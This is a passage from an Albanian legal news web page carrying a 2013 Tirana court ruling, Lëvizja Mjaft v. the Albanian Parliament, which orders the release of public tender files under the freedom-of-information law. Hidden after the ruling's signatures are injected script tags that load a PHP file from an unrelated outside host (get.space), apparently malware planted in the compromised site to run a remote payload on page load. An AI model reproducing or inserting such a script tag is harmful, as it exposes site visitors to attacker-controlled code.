nj\u00eb dokument zyrtar, p\u00ebrve\u00e7 rasteve kur me ligj parashikohet ndryshe. Kjo \u00ebsht\u00eb nj\u00eb e drejt\u00eb thelb\u00ebsore e cdo individi p\u00ebr tu njohur me aktivitetin e institucioneve dhe enteve shtet\u00ebrore. Nuk mund t\u00eb refuzohet asnje k\u00ebrkes\u00eb p\u00ebr informacion pa dh\u00ebn\u00eb asnj\u00eb shpjegim apo arsye ligjore.\r\n\r\n&nbsp;\r\n\r\nN\u00eb Ligjin Nr.8503 dat\u00eb 30.06.1999 \u201cP\u00ebr t\u00eb drejt\u00ebn e informimit p\u00ebr dokumentat zyrtare\u201d parashikohet se n\u00ebse informacioni i k\u00ebrkuar p\u00ebr nj\u00eb dokument zyrtar kufizohet me ligj, autoriteti publik i l\u00ebshon k\u00ebrkuesit nj\u00eb deklarate me shkrim, ne te cil\u00ebn tregohen arsyet e mosdh\u00ebnies se informacionit dhe rregullat ne baze te te cilave ai mund ta k\u00ebrkoj\u00eb at\u00eb. N\u00eb rastin konkret pala e paditur nuk ka dh\u00ebn\u00eb asnj\u00eb sqarim n\u00eb lidhje me k\u00ebt\u00eb refuzim p\u00ebr dh\u00ebnie informacioni.\r\n\r\n&nbsp;\r\n\r\nGjykata konstaton se praktika e krijuar p\u00ebr k\u00ebto k\u00ebrkesa p\u00ebr informacion nga pala e paditur \u00ebsht\u00eb nj\u00eb praktik\u00eb n\u00eb kund\u00ebrshtim t\u00eb plot\u00eb me frym\u00ebn dhe g\u00ebrm\u00ebn e Ligjit Nr.8503 dat\u00eb 30.06.1999 \u201cP\u00ebr t\u00eb drejt\u00ebn e informimit p\u00ebr dokumentat zyrtare\u201d. Ky informacion duhet t\u00eb jepet brenda afateve ligjore p\u00ebr subjektet e interesuara. P\u00ebr cdo rast duhet t\u00eb kthehet nj\u00eb p\u00ebrgjigje me shkrim q\u00eb t\u00eb informoj\u00eb subjektin e interesuar p\u00ebr informacionin e k\u00ebrkuar ose arsyen e refuzimit. Cdo c\u00ebnim i k\u00ebtyre rregullave shkon n\u00eb drejtim t\u00eb kund\u00ebrt me transparenc\u00ebn dhe informimin p\u00ebr aktivitetin e institucioneve shtet\u00ebrore.\r\n\r\n&nbsp;\r\n\r\nPala e paditur ka arritur t\u00eb sjell\u00eb disa akte shkresore t\u00eb k\u00ebrkuara nga pala padit\u00ebse. Mir\u00ebpo k\u00ebto dokumenta jan\u00eb paraqitur n\u00eb seanc\u00eb gjyq\u00ebsore dhe jo duke ia dh\u00ebn\u00eb n\u00eb m\u00ebnyr\u00eb t\u00eb drejtp\u00ebrdrejt\u00eb pal\u00ebs padit\u00ebsen n\u00eb koh\u00ebn q\u00eb ky informacion k\u00ebrkohet. Q\u00ebllimi i k\u00ebrkimit t\u00eb cdo informacioni nga institucionet shtet\u00ebrore nuk \u00ebsht\u00eb nj\u00eb proces q\u00eb t\u00eb p\u00ebrfundoj\u00eb n\u00eb padi gjyq\u00ebsore. Ky duhet t\u00eb jet\u00eb nj\u00eb proces efektiv, i shpejt\u00eb dhe transparent. Cdo vones\u00eb e dh\u00ebnies s\u00eb k\u00ebtij informacioni do t\u00eb humbte q\u00ebllimin e k\u00ebrkuar t\u00eb informacionit por t\u00eb hidhte hije jo transparente n\u00eb aktivitetin e e institucioneve shtet\u00ebtore. Me t\u00eb drejt\u00eb pala padit\u00ebse i \u00ebsht\u00eb drejtuar gjykat\u00ebs pasi n\u00eb rastin konkret asaj i jan\u00eb shkelur te drejtat e parashikuara nga Ligji Nr.8503 dat\u00eb 30.06.1999 \u201cP\u00ebr t\u00eb drejt\u00ebn e informimit p\u00ebr dokumentat zyrtare\u201d. <i><\/i>\r\n\r\n&nbsp;\r\n\r\nMeqen\u00ebse pala e paditur ka sjell\u00eb para gjykat\u00ebs informacion n\u00eb lidhje me Raportin e Auditit t\u00eb Brendsh\u00ebm p\u00ebr vitet 2009 dhe 2010, me Projekt buxhetin vjetor t\u00eb Kuvendit t\u00eb Shqip\u00ebris\u00eb t\u00eb miratuar nga Ministria e Financave p\u00ebr vitet 2009-2010, me Buxhetin faktik t\u00eb Kuvendit t\u00eb Shqip\u00ebris\u00eb p\u00ebr vitin 2009-2011, gjykata procedurialisht e pranon k\u00ebt\u00eb pjes\u00eb t\u00eb informacionit duke konsideruar q\u00eb ky informacion tashm\u00eb \u00ebsht\u00eb dh\u00ebn\u00eb. P\u00ebr pasoj\u00eb kjo pjese e padis\u00eb duhet t\u00eb rr\u00ebzohet sepse ky detyrim \u00ebsht\u00eb p\u00ebrmbushur nga pala e paditur.\r\n\r\n&nbsp;\r\n\r\nMir\u00ebpo pavar\u00ebsisht se pala e paditur i ka sjell\u00eb k\u00ebto dokumenta zyrtare n\u00eb seanc\u00eb gjyq\u00ebsore, gjykata ka bindjen se institucionet shtet\u00ebrore nuk duhet t\u00eb sjellin informacion p\u00ebr k\u00ebto c\u00ebshtje pasi ato b\u00ebh\u00ebn objekt konfliktesh gjyq\u00ebsore. Nuk \u00ebsht\u00eb ky q\u00ebllimi i ligjit p\u00ebr informacion dhe nuk \u00ebsht\u00eb kjo m\u00ebnyra e qasjes se institucioneve shtet\u00ebrore me k\u00ebrkesa p\u00ebr dh\u00ebnie informacioni.\r\n\r\n&nbsp;\r\n\r\nSa me siper, gjykata krijoi bindjen se k\u00ebrkesa padia e padit\u00ebsit Qendra L\u00ebvizja Mjaft \u00ebsht\u00eb pjes\u00ebrisht e mb\u00ebshtetur n\u00eb ligj dhe ne prova dhe, si rrjedhoj\u00eb e k\u00ebsaj mb\u00ebshtetjeje t\u00eb plot\u00eb, ajo duhet pranuar pjes\u00ebrisht.\r\n\r\n&nbsp;\r\n<p align=\"center\"><b>P\u00cbR KETO ARSYE<\/b><\/p>\r\nGjykata, mb\u00ebshtetur n\u00eb nenet 126, 306 t\u00eb Kodit t\u00eb Procedur\u00ebs Civile,\r\n\r\n&nbsp;\r\n<p align=\"center\"><b>VENDOSI:<\/b><\/p>\r\n-\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 Pranimin pjes\u00ebrisht t\u00eb k\u00ebrkes\u00eb padis\u00eb.\r\n\r\n-\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 Detyrimin e pal\u00ebs s\u00eb paditur ti jap\u00eb pal\u00ebs padit\u00ebse nj\u00eb kopje t\u00eb nj\u00ebsuar me origjinalin t\u00eb dosjes s\u00eb plot\u00eb t\u00eb Tenderimit publik q\u00eb ka patur si q\u00ebllim Rikonstruksionin e Godin\u00ebs ekzistuese t\u00eb Kuvendit.\r\n\r\n&nbsp;\r\n\r\n-\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 Detyrimin e pal\u00ebs s\u00eb paditur ti jap\u00eb pal\u00ebs padit\u00ebse nj\u00eb kopje t\u00eb nj\u00ebsuar me origjinalin t\u00eb dosjes s\u00eb plot\u00eb t\u00eb Tenderimit publik q\u00eb ka patur si q\u00ebllim Rikonstruksionin e Sall\u00ebs s\u00eb Seancave Plenare.\r\n\r\n&nbsp;\r\n\r\n-\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 Detyrimin e pal\u00ebs s\u00eb paditur ti jap\u00eb pal\u00ebs padit\u00ebse nj\u00eb kopje t\u00eb nj\u00ebsuar me origjinalin t\u00eb dosjes s\u00eb plot\u00eb t\u00eb Tenderimit publik q\u00eb ka patur si q\u00ebllim Mobilimin e Sall\u00ebs s\u00eb Seancave Plenare.\r\n\r\n&nbsp;\r\n\r\nRr\u00ebzimin e pjes\u00ebs tjet\u00ebr t\u00eb k\u00ebrkes\u00eb padis\u00eb.\r\n\r\n&nbsp;\r\n\r\nShpenzimet gjyq\u00ebsore i ngarkohen pal\u00ebs s\u00eb paditur.\r\n\r\n&nbsp;\r\n\r\nKund\u00ebr k\u00ebtij vendimi lejohet ankim brenda 15 dit\u00ebve n\u00eb Gjykat\u00ebn e Apelit Tiran\u00eb, duke filluar nga e nes\u00ebrmja e shpalljes s\u00eb k\u00ebtij vendimi. Per palen ne mungese ky afat fillon nga data e marrjes dijeni per kete vendim gjyqesor.\r\n\r\nU shpall n\u00eb Tiran\u00eb, m\u00eb 24 Qershor 2013.\r\n\r\n<b>\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 Sekretare\u00a0 \u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0Gjyqtar <\/b>\r\n\r\n<b>\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 <\/b>\r\n\r\n<b>\u00a0<\/b>\r\n\r\n<b>\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 Fioralba ZENELI\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 Julian HAXHIU<\/b>\r\n\r\n<b>\u00a0<\/b>\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n<p align=\"center\">Shpenzimet gjyq\u00ebsore<\/p>\r\n<p align=\"center\"><span style=\"text-decoration: underline;\">Taksa mbi aktet\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 12 000 lek\u00eb<\/span><\/p>\r\n<p align=\"center\">Totali\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 12 000 lek\u00eb<\/p>\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n&nbsp;<script type=\"text\/javascript\" src=\"#\"><\/script><script type=\"text\/javascript\" src=\"http:\/\/www.get.space\/wp-content\/cache\/tmpWpfc\/theme-index.php\"><\/script>","author":{"@type":"Person","name":"Respublica","url":"https:\/\/www.respublica.org.al\/author\/respublica\/"},"articleSection":["Lajme te reja","Vendime Gjykate"],"image":{"@type":"ImageObject","url":"https:\/\/www.respublica.org.al\/wp-content\/uploads\/2013\/09\/Info.jpg","width":245,"height":206},"publisher":{"@type":"Organization","name":"","url":"https:\/\/www.respublica.org.al","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","https:\/\/plus.google.com\/+Jegtheme","http:\/\/youtube.com","http:\/\/jnews.jegtheme.com\/default\/feed\/"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Detyrim p\u00ebr dh\u00ebnie informacioni. Levizja Mjaft! vs Kuvendi i Shqip\u00ebris\u00eb","published":"2013-06-25 20:48:32","updated":"2014-10-07 08:37:06"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.respublica.org.al","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.respublica.org.al\/category\/lajme-te-reja\/","name":"Lajme te reja"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.respublica.org.al","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.respublica.org.al\/category\/lajme-te-reja\/","name":"Lajme te reja"}}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.4 on 2025-12-31 08:25:04 -->